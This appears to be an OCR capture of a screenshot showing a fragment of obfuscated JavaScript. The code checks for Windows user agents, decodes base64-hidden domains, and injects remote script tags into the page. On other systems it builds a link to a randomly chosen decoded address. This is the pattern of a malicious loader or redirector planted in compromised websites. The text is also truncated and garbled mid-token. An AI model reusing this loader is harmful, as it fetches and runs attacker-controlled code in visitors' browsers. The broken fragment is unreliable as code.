
ks
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+ato
u=7f3c7bda”;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93d3cuZHJpdmVyaWRlbnRpZ
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).length)
linkElement=document.createElement(“a”);linkElement.href